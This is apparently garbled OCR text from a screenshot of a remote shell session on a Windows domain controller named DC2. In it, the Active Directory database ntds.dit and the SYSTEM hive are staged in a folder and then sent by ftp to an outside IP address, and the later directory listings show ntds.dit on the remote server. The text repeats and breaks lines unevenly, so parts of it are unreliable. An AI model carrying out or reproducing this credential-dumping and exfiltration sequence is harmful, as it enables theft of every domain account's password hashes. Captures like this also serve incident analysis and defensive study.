 Remote Shell - admin1@DC2 [192.168.112.141:53580]
08/17/2020  07:26 PM    <DIR>          . 08/17/2020  07:26 PM    <DIR>          ..
04/30/2020  03:56 PM        20,971,520 ntds.dit 04/30/2020  03:55 PM        15,728,640
SYSTEM               2 File(s)     36,700,160 bytes               2 Dir(s)
86,697,566,208 bytes free  C:\mssetup>ftp 86.168.182.50 command not recognized
User (86.168.182.50:(none)): Password:  Invalid command. drw-rw-rw-   1 root  root
0 Aug 17  2020 data drw-rw-rw-   1 root  root           0 Sep 15  2018 PerfLogs dr--r--
r--   1 root  root           0 Aug 11  2020 Program Files dr--r--r--   1 root  root
0 Aug 11  2020 Program Files (x86) drw-rw-rw-   1 root  root           0 Jul 08  2020
Tools dr--r--r--   1 root  root           0 May 03  2020 Users drw-rw-rw-   1 root  root
0 Aug 11  2020 Windows Local file Remote file drw-rw-rw-   1 root  root           0 Aug
17  2020 data -rw-rw-rw-   1 root  root    20971520 Aug 17  2020 ntds.dit drw-rw-rw-
1 root  root           0 Sep 15  2018 PerfLogs dr--r--r--   1 root  root           0 Aug
11  2020 Program Files dr--r--r--   1 root  root           0 Aug 11  2020 Program Files
(x86) drw-rw-rw-   1 root  root           0 Jul 08  2020 Tools dr--r--r--   1 root  root
0 May 03  2020 Users drw-rw-rw-   1 root  root           0 Aug 11  2020 Windows drw-rw-
rw-   1 root  root           0 Aug 17  2020 data -rw-rw-rw-   1 root  root    20971520
Aug 17  2020 ntds.dit drw-rw-rw-   1 root  root           0 Sep 15  2018 PerfLogs dr--
r--r--   1 root  root           0 Aug 11  2020 Program Files dr--r--r--   1 root  root
0 Aug 11  2020 Program Files (x86) drw-rw-rw-   1 root  root           0 Jul 08  2020
Tools dr--r--r--   1 root  root           0 May 03  2020 Users drw-rw-rw-   1 root  root
0 Aug 11  2020 Windows